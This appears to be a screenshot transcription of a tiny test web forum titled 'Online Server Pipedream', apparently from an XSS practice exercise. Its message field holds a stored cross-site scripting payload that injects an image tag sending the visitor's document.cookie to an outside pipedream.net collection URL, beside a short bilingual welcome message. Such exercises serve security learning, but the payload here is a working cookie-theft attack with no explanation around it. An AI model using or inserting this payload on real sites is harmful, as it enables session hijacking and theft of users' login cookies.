 Forum v0.001
Title:
Online Server Pipedream
Message:
:<script>document.write("<img src=https://entum3o3y6b3.x.pipedream.net//?tk="+document.cookie+"
/>");</script>
send
Posted messages:
Welcome
N'hésitez pas à me laisser un message / Feel free to leave a message